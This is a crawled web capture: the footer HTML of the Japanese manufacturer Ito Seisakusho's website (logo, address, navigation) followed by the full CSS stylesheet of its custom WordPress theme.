		<div class="logo_f"><a href="./index.php"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="349.47" height="63.31" viewBox="0 0 349.47 63.31"><defs><clipPath id="a"><rect width="50.687" height="44.48" transform="translate(0 0)"/></clipPath></defs><g transform="translate(-50 -23.415)"><text class="a" transform="translate(112 49.415)"><tspan x="0" y="0">株式会社 伊藤製作所</tspan></text><text class="b" transform="translate(112 71.48)"><tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan></text><g transform="translate(50 30)"><path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/><path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/><path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/><path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/><rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/><path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/><g class="c"><path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/></g></g></g></svg></a></div>
		<div class="clear"></div>
		<div class="mt10 mb30">〒503-0112　岐阜県安八郡安八町東結1822-2<br>
TEL　0584-62-5375　FAX　0584-62-6898</div>
					</div>

										<div class="col-md-6">
                    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp">TOP</a></li>
            <li><a href="https://ito-ss.co.jp/about">会社情報</a></li>
            <li><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
            <li><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
            <li><a href="https://ito-ss.co.jp/contact">お問い合わせ</a></li>
         </ul>
             </div>
		</div>
    <div class="f_nav">
				<div class="container">
        <ul>
            <li><a href="https://ito-ss.co.jp/sitemap">サイトマップ</a></li>
            <li><a href="https://ito-ss.co.jp/privacy">プライバシーポリシー</a></li>

         </ul>
             </div>
		</div>
					</div>
			</div>

      <div class="copyright">
    <a href="" target="_blank">(C) CopyrightItoh Mfg. Co., Ltd. All rights reserved.</a> 
        </div>
		</div>
  
    </footer>
    
    <p id="pagetop"><a href="#"><span class="arrow"></span></a></p>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7
body_size: 5911
content:
@charset "UTF-8";
/*
Theme Name: ito2022
Theme URL: https://cimedesign.com
Description: 伊藤製作所オリジナルテーマ
Author: cimedesign kozue
Version: 1.0
*/
ul {
  display: block;
  list-style-type: disc;
  margin-block-start: 0;
  margin-block-end: 0;
  margin-inline-start: 0px;
  margin-inline-end: 0px;
  padding-inline-start: 0;
}
/* ------------------------------------
// common
------------------------------------ */
body {
  color: #000;
  font-size: 20px;
  line-height: 1.5;
  letter-spacing: 1px;
  font-family: 'Noto Sans JP', sans-serif;
  background: #fff;
  margin: 0;

}
p {
  font-size: 16px;
}
.wrapper {
  overflow: hidden;
}
a {
  color: #154A90;
  text-decoration: none;
  transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
}
a:hover, a:active {
  opacity: 0.7;
  text-decoration: none !important;
}
a:visited {
  color: #154A90;
  opacity: 0.7;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: top;
}
.noimage {
  display: block;
  background: #eee;
  height: 100%;
  text-align: center;
  font-size: x-small;
  color: #fff;
  line-height: 10rem;
}
.none {
  display: none;
}
[class*='col-'] {}
.clear {
  clear: both;
}
.container-max {
  max-width: 100vw !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mt10 {
  margin-top: 10px;
}
.mt20 {
  margin-top: 20px;
}
.mt30 {
  margin-top: 30px;
}
.mb30 {
  margin-bottom: 30px;
}
.mt40 {
  margin-top: 40px;
}
.mt50 {
  margin-top: 50px;
}
.mt80 {
  margin-top: 80px;
}
.mb20 {
  margin-bottom: 20px;
}
.mt-20 {
  margin-top: -20px;
}
.mt-30 {
  margin-top: -30px;
}
.mt-80 {
  margin-top: -80px;
}
.mb-15 {
  margin-bottom: 6rem;
}
.h_title {
  background-color: #fff;
  padding: 10px;
  text-align: center;
  width: 300px;
  margin-top: -80px;
}
section {
  padding: 6rem 0 0;
}
.center {
  text-align: center;
}
.right {
  text-align: right;
  float: right;
}
.left {
  text-align: left;
}
.flex {
  display: flex;
  justify-content: space-between;
}
.flexbox {
  display: flex;
  align-items: center;
  justify-content: center;
}
hr {
  margin-top: 1rem;
  margin-bottom: 2rem;
  border-width: 0;
  border-top: 1px solid #154A90;
}
.row-eq-height {
  display: flex;
  flex-wrap: wrap;
}
.shadow{
	box-shadow: 0 0 10px 0 rgba(0, 0, 0, .2);
}
/* color
–––––––––––––––––––––––––––––––––––––––––––––––––– */
.blue {
  color: #154A90;
}
.bg_blue {
  background: #154A90;
  color: #fff;
}
.bg_gray {
  background-color: #f4f4f4;
  padding-bottom: 60px;
}
/* title
–––––––––––––––––––––––––––––––––––––––––––––––––– */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
}
h1 {}
h2 {
  font-size: 32px;
  line-height: 1.2;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h3 {
  font-size: 18px;
  line-height: 1.3;
  margin-bottom: 1rem;
  font-weight: 700;
  font-family: 'Oswald', sans-serif;
}
h4 {
  font-size: 28px;
  line-height: 1.8;
  font-weight: bold;
  margin: 30px 0 20px;
  letter-spacing: 3px;
}
h5 {
  font-size: 22px;
  line-height: 1.8;
  font-weight: bold;
  margin: 10px 0 10px;
}
h6 {
  font-size: 18px;
  line-height: 1.6;
}
h2.rec {
  font-family: 'Noto Serif JP', serif;
  font-size: 5vw;
  line-height: 1.2;
  color: #fff;
  font-weight: 400;
  margin: 20px 0;
}
.h_title h2 {
  font-size: 18px;
  line-height: 1.2;
  font-weight: bold;
  color: #154A90;
  text-align: center;
  margin-bottom: 0px;
}
.h2_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 20px;
}
.h2_sub_rec {
  padding-top: 5%;
  color: #FFF;
  font-family: 'Noto Serif JP', serif;
  font-size: 27px;
}
.h3_sub {
  font-size: 32px;
  font-weight: bold;
  letter-spacing: 3px;
  position: relative;
  margin-bottom: 30px;
}
.h3_sub::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -15px;
  background-color: #154A90;
}
.h3_sub-c::before {
  content: '';
  width: 30px;
  height: 1px;
  position: absolute;
  bottom: -15px;
  background-color: #154A90;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.h3_sub-r::before {
  content: '';
  width: 105%;
  height: 3px;
  position: absolute;
  left: -5%;
  bottom: -15px;
  background-color: #154A90;
}
.h4_sub {
  margin-bottom: 20px;
  font-size: 16px;
}
/* -------------------- */
/* header
/* -------------------- */
.header.change-color {
  background-color: #fff !important;
  transition: 0.3s;
  color: #000;
}
.header.change-color .nav-item a, .header.change-color h1.logo svg, .header.change-color .h_tel, .header.change-color .h_tel svg, .page .header h1.logo svg,.error404 .header h1.logo svg {
  color: #000 !important;
  fill: #000;
}
.header.change-color .bar, .page .header .bar, .error404 .header .bar {
  background-color: #154A90;
}
.home .header {
  background-color: transparent;
  position: fixed;
  z-index: 999;
  width: 100%;
  color: #fff;
}
.home .header .nav-item a {
  color: #fff;
}
.home .h_tel svg {
  fill: #fff;
}
.page .header,
.error404 .header{
  position: fixed;
  width: 100%;
  z-index: 999;
  color: #000 !important;
}
.header {
  background-color: #fff;
  color: #000;
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.nav-wrapper {
  position: absolute;
  right: 0;
}
nav.header-nav {}
.nav-list {
  /* navの横並び */
  display: flex;
  margin: 0;
}
.nav-item {}
.nav-item a {
  padding: 31px 40px 30px;
  color: #000;
  font-size: 16px;
}
.burger-btn {
  display: none;
}
.h_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(60% - 0.5em);
  left: -2.5rem;
}
.h_tel {
  position: absolute;
  font-family: Oswald-Regular, Oswald;
  font-weight: 600;
  font-size: 30px;
  top: -20px;
  right: 230px;
}
.h_tel .tel_sub {
  font-size: 14px;
  font-weight: normal;
}
h1.logo {
  line-height: normal;
  margin-block-start: 0;
  margin-block-end: 0;
  margin: 0 0 0 30px
}
h1.logo svg {
  fill: #fff;
}
h1.logo .a {
  font-size: 22px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
h1.logo .b {
  font-size: 14px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
h1.logo .c {
  clip-path: url(#a);
}
#menu-item-19 a {
  background-color: #154A90;
  color: #fff !important;
  margin: 0 0 0 280px;
}
#menu-item-19 svg {
  fill: #fff;
}
#name {
	text-align: right;
}
blockquote {
  border-left: 2px solid rgba(119, 119, 119, 0.1);
  padding-left: 1em;
}
blockquote:before {
  content: "\e977";
  color: #333;
  font-size: large;
}
.screen-reader-text {
  display: none !important;
}
thead th, thead td {
  background: rgba(119, 119, 119, 0.1);
}
/* ------------------------------------
// bootstrap
------------------------------------ */
.row-center {
  align-items: center;
}
/* Bootstrapのガター幅を調整するための汎用CSS */
.row-0 {
  margin-left: 0px;
  margin-right: 0px
}
.row-0 > div {
  padding-right: 0px;
  padding-left: 0px
}
.row-10 {
  margin-left: -5px;
  margin-right: -5px
}
.row-10 > div {
  padding-right: 5px;
  padding-left: 5px
}
.row-20 {
  margin-left: -10px;
  margin-right: -10px
}
.row-20 > div {
  padding-right: 10px;
  padding-left: 10px
}
.row-30 {
  margin-left: -15px;
  margin-right: -15px
}
.row-30 > div {
  padding-right: 15px;
  padding-left: 15px
}
.row-40 {
  margin-left: -20px;
  margin-right: -20px
}
.row-40 > div {
  padding-right: 20px;
  padding-left: 20px
}
.row-50 {
  margin-left: -25px;
  margin-right: -25px
}
.row-50 > div {
  padding-right: 25px;
  padding-left: 25px
}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .navbar-nav {
    width: 100%;
  }
  .navbar {
    width: 100%;
    background-color: rgba(0, 0, 0, 0.8);
    right: 0;
  }
  /* ----------------------- */
  /* base_sp
  /* ----------------------- */
  body.noscroll {
    overflow: hidden;
  }
  /* ------------------ */
  /* humberger-menu */
  /* ------------------ */
  .header {}
  .burger-btn {
    display: block;
    width: 60px;
    height: 40px;
    position: relative;
    z-index: 3;
    /*   codepenの挙動のため */
    background-color: transparent;
    border: none;
  }
  .bar {
    width: 20px;
    height: 1px;
    display: block;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
  }
  .bar_top {
    top: 10px;
  }
  .bar_mid {
    top: 50%;
    transform: translate(-50%, -50%);
  }
  .bar_bottom {
    bottom: 10px;
  }
  .burger-btn.close .bar_top {
    transform: translate(-50%, 10px) rotate(45deg);
    transition: transform .3s;
  }
  .burger-btn.close .bar_mid {
    opacity: 0;
    transition: opacity .3s;
  }
  .burger-btn.close .bar_bottom {
    transform: translate(-50%, -8px) rotate(-45deg);
    transition: transform .3s;
  }
  .nav-wrapper {
    display: none;
    width: 100vw;
    height: 100vh;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 2; /*キービジュアルと.btn_triggerとの重なりの前後関係を調整*/
  }
  .header-nav {
    width: 100%;
    height: 100%;
    background-color: #333;
    z-index: 2;
  }
  .header-nav .nav-list {
    display: block;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
    padding: 0;
    width: 100%;
  }
  .header-nav .nav-item {
    margin-right: 0;
    margin-bottom: 40px;
  }
  ul.nav-list .d-none {
    display: block !important;
  }
  .nav-item a {
    padding: 22px;
    color: #154A90;
    font-size: 22px;
  }
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  .navbar .menu-item {
    float: none;
  }
  .navbar .menu-item a {
    border-bottom: 1px solid rgba(119, 119, 119, 0.1);
    padding: .5rem 0;
  }
  .navbar .container {
    padding: 0 .9375rem;
  }
  .widget_nav_menu li.d-md-block {
    display: block !important;
  }
}
/* -------------------- */
/* footer
/* -------------------- */
footer {
  background: #154A90;
  color: #fff;
  padding: 50px 0;
  font-size: 16px;
}
footer h4 {
  border-bottom: 3px solid #ccc;
}
.f_nav {}
.f_nav ul {
  display: flex;
  flex-direction: row;
  justify-content: space-around;
  list-style: none;
  margin: 0;
  text-align: right;
}
.f_nav li {
  flex: 1 0 auto;
  margin-bottom: 10px;
}
.f_nav li a {
  text-decoration: none;
  text-align: center;
  width: 100%;
  color: #fff;
  font-size: 16px;
}
.f_nav a:hover {}
.f_nav a {
  padding: 0.5rem;
}
.logo_f svg {
  fill: #fff;
  float: left;
}
.logo_f .a {
  font-size: 27px;
  font-family: NotoSansJP-Bold, Noto Sans JP;
  font-weight: 700;
  letter-spacing: 0.1em;
}
.logo_f .b {
  font-size: 17px;
  font-family: Oswald-Regular, Oswald;
  letter-spacing: 0.05em;
}
.logo_f .c {
  clip-path: url(#a);
}
/*コピーライト
-------------------------------------*/
.copyright {
  text-align: right;
  padding: 1rem 0;
  font-size: 10px;
}
.copyright a {
  color: #fff;
  text-decoration: none;
  display: inline;
}
/*ページトップへ戻るボタン
-------------------------------------*/
#pagetop {
  position: fixed;
  bottom: 0;
  right: 0;
	margin: 0;
}
#pagetop a {
  display: flex;
   justify-content: center;
   align-items: center;
  background: #000;
  color: #fff;
  width: 50px;
	height: 50px;
  padding: 10px 5px;
  text-align: center;
	
}
#pagetop a:hover {
  background: #666;
}
.arrow{
   width: 10px;
   height: 10px;
   border-top: 1px solid #fff;
   border-right: 1px solid #fff;
   transform: rotate(-45deg);
   margin-top: 5px;
}

/*templates-CONTACT
-------------------------------------*/
.contact {
  padding: 50px 0;
  background-color: #F6F8FB;
}
.contact_tel {
  font-size: 50px;
  font-weight: 600;
  color: #154A90;
  font-family: 'Oswald', sans-serif;
  padding-left: 60px
}
.contact_tel .tel_sub {
  font-size: 16px;
  color: #707070;
  font-weight: normal;
}
.contact_fax {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 10px;
}
.contact_tel svg {
  fill: #154A90;
  position: absolute;
  top: calc(70% - 0.5em);
  left: 1rem;
}
.border_r {
  border-right: #fff 1px solid;
}
.contact-box {
  border: 1px solid #ccc;
  text-align: center;
  padding: 2rem 0;
}
.btn_con a {
  background: #154A90;
  color: #fff;
  font-size: 16px;
  padding: 30px 0;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  width: 100%;
  margin: 0 auto;
  display: block;
}
.btn_con a:hover {
  background: #333;
  color: #fff;
  text-align: center;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.btn_con a svg {
  fill: #fff;
}
.table {
  margin: 4rem 0;
}
.table th {
  width: 250px;
}
.contact_privacy {
  padding: 30px !important;
  border: 1px solid #666;
  font-size: 14px;
  text-align: center;
  margin-top: 30px !important;
}
dl.privacy_check dt {
  display: block;
  background: #fff;
}
/*テーブル
-------------------------------------*/
table {
  border-collapse: collapse;
}
th, td {
  padding: 15px 18px;
  text-align: left;
  border-bottom: 1px solid #E1E1E1;
}
th:first-child, td:first-child {
  padding-left: 0;
}
th:last-child, td:last-child {
  padding-right: 0;
}
/*スライドショー
-------------------------------------*/
.bx-wrapper {
  border: none !important;
  box-shadow: 0 0 0 #ccc !important;
  background: #000 !important;
  margin: 0 !important;
}
.bx-wrapper .bx-pager {
  bottom: 20% !important;
  text-align: inherit !important;
  left: 10% !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {}
.bx-wrapper .bx-pager.bx-default-pager a:hover, .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:focus {
  background: #fff !important;
}
.bx-wrapper .bx-pager.bx-default-pager a {
  border: solid 1px #FFF !important;
  background: none !important;
}
.slider img {
  object-fit: cover;
  width: 100%;
  height: 100vh !important;
  line-height: 100%;
  /*30秒かけてズームイン・アウトを永遠に繰り返す*/
  animation: animationZoom 30s linear 0s infinite normal;
}
.bx-viewport {
  height: 100vh !important;
}
/*イメージをズームさせるCSS3アニメーション*/
@keyframes animationZoom {
  50% {
    transform: scale(1.1);
  }
}
.main_slider {
  position: relative;
}
.slider_text {
  position: absolute;
  font-size: 50px;
}
.slider_text_sub {
  font-family: 'Oswald', sans-serif;
  font-size: 22px;
  font-weight: lighter;
  letter-spacing: 3px;
}
.slider_text01 {
  bottom: 30%;
  left: 10%;
  color: #fff;
}
.btn_more a {
  display:inline-block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 300px;
  color: #fff;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #154A90;
  transition: 0.3s;
}
.btn_more a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #fff;
}
.btn_more a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_more a:hover::after {
  transform: translateX(3px);
}
/*TOP
-------------------------------------*/
.main_copy{
-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	font-family: 'Oswald', sans-serif;
	color: #fff;
	font-size: 12px;
	position: absolute;
	right: 3%;
	top: 40%;
}

.bk_top {
  background-image: url(images/top_bg02.png), url(images/top_bg.jpg);
  ;
  background-repeat: no-repeat, no-repeat;
  background-size: 100%, cover;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
/*ABOUT
-------------------------------------*/
.h_company {
  background-image: url(images/about_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav {
  text-align: center;
  margin-top: 50px;
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  justify-content: space-between;
}
ul.ul_subnav li {
  position: relative;
  display: flex;
  font-size: 16px;
}
ul.ul_subnav li::before {
  content: "";
  display: block;
  position: absolute;
  top: 50px;
  right: 50%;
  left: 50%;
  width: 10px;
  height: 10px;
  border-top: 1px solid #154A90;
  border-right: 1px solid #154A90;
  transform: translateX(-50%) rotate(135deg);
}
ul.ul_subnav li a {
  display: block;
  color: #000;
}
.bk_about {
  background-image: url(images/about_bg.png), url("images/about_bg.jpg");
  background-size: 100%, cover;
  background-repeat: no-repeat, no-repeat;
  background-position: bottom, top;
  padding-bottom: 6rem;
}
table.about_tbl {
  width: 100%;
  margin: 0 0 20px;
  border-top: 1px solid #E1E1E1;
}
table.about_tbl tr th {
  background: #E7EDF4;
  padding-left: 30px;
  width: 30%;
  vertical-align: top;
}
table.about_tbl tr td {
  padding-left: 30px;
}
table.about_tbl tr th, table.about_tbl tr td {}
/*BUSINESS
-------------------------------------*/
.h_business {
  background-image: url(images/business_main.jpg);
  background-size: cover;
  height: 30vh;
  margin-top: 84px;
}
ul.ul_subnav_bus li:nth-child(5) {
  margin-top: -10px;
}
.page-id-8 ul.ul_subnav li:nth-child(5):before {
  top: 60px;
}
.item {
  background: #F0F0F0;
  height: 100%;
}
.item_h {
  display: flex;
    flex-direction: column;
}
.item2 img {}
.item img {
  margin-top: -50px;
}

.flexbox_busi{
	
}
.circle {
  position: relative;
  display: inline-block;
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: #000;
  margin-right: 20px;
}
.circle span {
  position: absolute;
  display: inline-block;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 65px;
  text-align: center;
  color: #fff;
  font-size: 12px;
}
.item p {
  margin: 10px 20px;
  font-size: 80%;
}
table.busi_tbl {
  width: 100%;
  margin: 0 0 20px;
}
table.busi_tbl tr th, table.busi_tbl tr td {
  padding-left: 30px;
  vertical-align: top;
}
table.busi_tbl tr:nth-child(odd) {
  background-color: #fff;
}
table.busi_tbl tr:nth-child(even) {
  background-color: #E7EDF4;
}
table.busi_tbl tr td {
  border-bottom: 0px;
  border-left: #fff 2px solid;
  border-right: #fff 2px solid;
}
/*SITE
-------------------------------------*/
.h_recruit {
  background-image: url(images/site_main.jpg);
  background-size: cover;
  height: 50vw;
  color: #fff;
  margin-top: 84px;
}
.bk_rec {
  background-image: url(images/site_bg.jpg);
  background-size: cover;
  background-position: top;
  padding-bottom: 5rem;
  margin-top: 30%;
}
.rec1 {
  margin-top: -25vh;
}
.shadow2{
	box-shadow: -20px 20px 0 0 rgba(231, 237, 244);
}
.voice_titlebg {
  background-image: url("images/site.png");
  background-size: 400px;
  background-repeat: no-repeat;
  padding: 60px 0;
  margin-bottom: -70px;
  background-position-y: -60px;
}
.voicebg {
  background-color: #E7EDF4;
  margin: 30px 0 15%;
  padding: 30px 0;
  height: 25vh;
}
.voicebg .row {
  align-items: flex-start;
}
.voicename {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 10px;
  border-bottom: 1px #000 solid;
}
img.voiceimg {
  margin-top: -80px;
}
.rec_sele_sub {
  font-size: 32px;
  color: #fff;
  font-weight: bold;
}
.rec_sele {
  font-family: 'Oswald', sans-serif;
  font-size: 68px;
  color: #fff;
}
.seleitem:nth-child(1) {
  margin-top: -50%;
}
.seleitem:nth-child(2) {
  margin: -40% 20px 0;
}
.seleitem:nth-child(3) {
  margin-top: -30%;
}
.entry {
  background-color: #154A90;
  padding: 20px;
  color: #fff;
  text-align: center;
}
.entry_tit {
  font-size: 7vw;
  margin-left: -650px;
  font-family: 'Oswald', sans-serif;
  font-weight: bold;
  margin-top: -30px;
  letter-spacing: 1.5rem;
}
.btn_entry a {
  display: block;
  position: relative;
  text-align: center;
  margin: 30px 0 0;
  padding: 10px;
  width: 100%;
  color: #154A90;
  font-size: 16px;
  font-family: 'Oswald', sans-serif;
  background-color: #fff;
  transition: 0.3s;
}
.btn_entry a::after {
  content: '';
  position: absolute;
  top: 50%;
  right: -15px;
  transform: translateY(-50%);
  width: 50px;
  height: 1px;
  background-color: #154A90;
}
.btn_entry a:hover {
  text-decoration: none;
  background-color: #bbbbbb;
}
.btn_entry a:hover::after {
  transform: translateX(3px);
}
/*CONTACT
-------------------------------------*/
.h_contact {
  background-image: url(images/contact_bg.jpg);
  background-size: cover;
  height: 30vh;
  padding: 50px 0;
  margin-top: 84px;
}
table.tbl_con {
  border: none;
  width: 100%;
}
.tbl_con tr th {
  width: 28%;
  font-weight: normal;
}
.tbl_con tr th, .tbl_con tr td {
  border-left: none;
  border-right: none;
  padding: 20px;
}
.tbl_con option, .tbl_con input[type=text], .tbl_con input[type=email], .tbl_con input[type=search], .tbl_con input[type=url] {
  width: 100%;
	height: 30px;
	background-color: #F0F0F0;
	border: 1px solid #000;
}
.tbl_con textarea{
	width: 100%;
	height: 200px;
		background-color: #F0F0F0;
	border: 1px solid #000;
}
span.required {
  background-color: #FF0000;
  color: #fff;
  font-size: 14px;
  padding: 2px 4px;
  font-weight: normal;
}
input.btn-con  {
  padding: 1em;
  background-color: #E7EDF4;
  font-size: 16px;
  width: 100%;
  border: none;
  margin: 0 auto;
  transition: all 0.5s;
}
input.btn_modoru {
  padding: 1em;
  background-color: #D9D9D9;
  font-size: 18px;
  width: 60%;
  border: none;
  margin: 10px auto 0;
  transition: all 0.5s;
}
input.btn-con:hover, input.btn_modoru:hover {
  cursor: pointer;
  background-color: #154A90;
  color: #fff;
}
.g-recaptcha {
  margin: 0 !important;
}
/* iOSでのデフォルトスタイルをリセット */
input[type="submit"],
input[type="reset"]{
  appearance: none;
  -webkit-appearance: none;
  }
.mw_wp_form_confirm .reset-button{
	display: none;
}
/*SITEMAP
-------------------------------------*/
ul.sitemap {
  width: 100%;
}
ul.sitemap li {
  display: inline-grid;
  padding: 25px;
  font-size: 16px;
}
ul.sitemap li div {
  line-height: 30px;
  margin-top: 20px;
}
ul.sitemap li a {
  color: #000;
}
ul.sitemap li:nth-child(4) {
  margin-left: -100px;
}
/*PRIVACY
-------------------------------------*/
.graybg {
  background-color: #DEDEDE;
  padding: 10px 30px;
  font-size: 20px;
  font-weight: bold;
  margin: 60px 0 20px;
}
table.tbl_pri tr td {
  border: 0px;
  padding: 3px;
  vertical-align: baseline;
  font-size: 16px;
}
/* Large devices (desktops, less than 1200px) */
@media (max-width: 1199.98px) {
  .nav-item a {
    padding: 31px 20px 29px;
  }
	.rec1{
		margin-top: -14vh;
	}
  .entry_tit {
    margin-left: -400px;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	  .h_tel {
    font-size: 21px ;
    right: 180px;
		  margin-top: 10px;
  }
	.h_tel .tel_sub{
		font-size: 10px;
	}
	#menu-item-19 a{
		margin: 0 0 0 200px;
	}
	.voicebg{
		height: 20vh;
	}
	img.voiceimg{
		margin-top:-50px;
	}
}
/* Medium devices (tablets, less than 992px) */
@media (max-width: 991.98px) {
	body{
		min-width: inherit;
	}
  h1.logo svg {
    width: 70%;
  }
  .nav-item a {
    font-size: 14px;
    padding: 34px 10px 30px;
  }
  #menu-item-19 a {
    margin: 0 0 0 150px;
  }
  .h_tel {
    font-size: 21px ;
    right: 150px;
		  margin-top: 10px;
  }
  .h_tel .tel_sub {
    font-size: 10px;
  }
	#menu-item-19 a{
		margin: 0 0 0 210px;
	}
  h4 {
    font-size: 20px;
  }
  .slider_text {
    font-size: 30px;
  }
	.flexbox_busi{
		justify-content:flex-start;
	}	
	.item{
		margin-bottom: 30px;
		height: inherit;
	}
	.item img{
		margin-top: 0;
	}
	.rec1{
		margin-top: -10vh;
	}
	.voice_titlebg{
		background-position-y: -60px;
	}
  .voicebg {
    margin: 30px 0 200px;
    height: 200px;
  }
  img.voiceimg {
	  margin-top: 80px;

  }
  .rec_sele_sub {
    font-size: 20px;
  }
  .rec_sele {
    font-size: 30px;
  }
  .bk_rec {
    margin-top: 40%;
  }
	  .entry_tit {
    margin-left: -100px;
		  font-size:4vw;
    margin-top: 0;
    letter-spacing: 1rem;
  }
	.entry p{
		font-size: 14px;
		margin: 0;
	}
	.entry .btn_entry a{
		margin-top: 10px;
	}

}
/* Small devices (landscape phones, less than 768px) */
@media (max-width: 767.98px) {
  .container-max {
    width: 540px !important;
    padding: 0 15px !important;
  }
  #menu-item-19 a {
    margin: 30px 0px 0px;
  }
  .header-nav .nav-item {
    margin: 60px;
  }
  .nav-item a {
    padding: 20px 50px;
  }
	  .h_tel {
    top: 72%;
	  right: inherit;
		  left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
		  font-size: 30px;
  }
	.h_tel svg{
		
	}
	.h_tel .tel_sub{
		font-size: 14px;
	}
	  .header.change-color .nav-item a, .header .nav-item a {
    font-size: 20px;
    color: #fff !important;
  }

  .page .header .h_tel, .page .header .h_tel svg, .header.change-color .h_tel, .header.change-color .h_tel svg {
    color: #fff !important;
    fill: #fff !important;
  }
  .slider_text {
    font-size: 30px;
  }
	img.shadow{
		margin-bottom: 30px;
	}
	img.shadow2{
		margin-bottom: 30px;
	}
	.btn_more a{
		margin-bottom: 20px;
	}
  .btn_con a {
    margin-top: 30px;
  }
	.h_recruit{
		height: 70vw;
	}
  .voice_titlebg {
    background-size: 300px;
    background-position-y: 10px;
  }

  .seleitem:nth-child(1), .seleitem:nth-child(2), .seleitem:nth-child(3) {
    margin-top: 0px;
  }
  img.voiceimg {
    margin-top: 50px;
  }
  .voicebg {
    height: 300px;
    margin: 30px 0 250px;
  }
  .h_contact {
    height: inherit;
  }
  .h_contact h3 {
    margin-top: 20px;
  }
  .tbl_con tr th, .tbl_con tr td {
    display: block;
    width: 100%;
  }
  ul.sitemap li:nth-child(4) {
    margin-left: 0;
  }
		.rec_sele{
		font-size: 50px;
	}
	.entry_tit{
		font-size: 6vw;
		margin-left: 0px;
	}
}
/* Extra small devices (portrait phones, less than 576px) */
@media (max-width: 575.98px) {
  body {
    font-size: 14px;
  }
	.mb-15{
		margin-bottom: 3rem;
	}
	section{
		padding: 3rem 0 0;
	}
  .container-max {
    width: 100% !important;
    padding: 0 15px !important;
  }
  .slider_text_sub {
    font-size: 20px;
  }

  .f_nav li a {
    font-size: 14px;
    color: #fff !important;
  }
	.h_title{
		width: 100%;
	}
	.h3_sub{
		font-size: 26px;
	}
	h4{
		font-size: 18px;
	}
	ul.ul_subnav{
		display: flex;
	}
  ul.ul_subnav li {
display: block;
	  padding: 20px 0;
	  width: 50%;
  }
  table.busi_tbl tr th, table.busi_tbl tr td {
    padding: 5px;
    font-size: 12px;
  }
	.circle{
		
	}
	ul.ul_subnav_bus li:nth-child(5){
		margin-top: 0px;
	}
	.page-id-8 ul.ul_subnav li:nth-child(5):before{
		top:75px;
	}
	h2.rec{
		font-size: 30px;
	}
  .h2_sub_rec {
    font-size: 16px;
  }
	.voice_titlebg {
    background-position-y: 0px;
  }
  .voicebg {
    margin: 30px 0 150px;
	  height: 300px;
  }
	ul.sitemap li{
		display: block;
		padding: 20px;
	}
	input.btn-con{
		margin: 10px 0;
	}

}
/* Extra small devices (portrait phones, less than 375px) */
@media (max-width: 374.98px) {}